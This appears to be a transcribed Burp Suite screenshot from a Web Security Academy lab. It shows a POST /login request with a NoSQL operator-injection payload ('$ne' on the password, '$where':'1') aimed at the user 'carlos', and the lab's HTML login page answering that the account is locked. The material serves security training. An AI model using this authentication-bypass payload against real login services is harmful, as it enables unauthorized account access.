 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0acb008a03fbb32784f4ea7500b30033.web-security-academ
y.net
3 Cookie: session=JspmNDwOpMsDcGPBh3Dg7LZgd8Tknbvz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0acb008a03fbb32784f4ea7500b30033.web-securit
y-academy.net/login
9 Content-Type: application/json
10 Content-Length: 58
11 Origin:
https://0acb008a03fbb32784f4ea7500b30033.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":"carlos",
"password":{
"$ne":""
},
"$where":"1"
}
Response
Pretty Raw Hex Render \n
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Account locked: please reset your password
</p>
54 <form class=login-form method=POST action="
/login">
55 <label>
Username
</label>
56 <input required type=username name="
username" autofocus>
57 <label>
Password
</label>
58 <input required type=password name="
password">
59 <a href=/forgot-password>
Forgot password?
</a>
60 <br/>
61 <button class=button onclick="
event.preventDefault();
jsonSubmit('/login')">
Log in
</button>
62 <script src='/resources/js/login.js'>
</script>
63 </form>
64 </section>
65 </div>
66 </section>
67 <div class="footer-wrapper">
68 </div>
69 </div>